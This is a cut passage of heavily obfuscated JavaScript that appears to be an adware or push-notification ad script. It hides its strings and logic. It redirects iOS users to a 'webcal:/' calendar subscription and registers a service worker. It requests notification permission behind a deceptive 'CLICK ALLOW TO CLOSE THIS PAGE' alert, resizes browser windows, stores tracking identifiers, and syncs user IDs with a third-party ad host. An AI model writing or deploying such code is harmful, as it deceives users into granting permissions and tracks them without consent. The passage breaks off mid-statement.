a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da && (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= 